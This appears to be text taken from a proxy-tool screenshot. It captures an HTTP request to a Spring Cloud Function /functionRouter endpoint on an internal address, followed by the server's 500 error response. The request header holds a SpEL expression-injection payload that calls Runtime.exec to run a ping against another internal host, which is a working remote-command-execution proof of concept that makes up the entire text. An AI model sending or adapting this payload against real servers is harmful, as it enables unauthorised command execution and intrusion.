 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.108.0.53")
4 Content-Length: 9
5
6 rec test1
Response
Pretty Raw Hex Render \n Select ex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 05:51:58 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T05:51:58.224+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}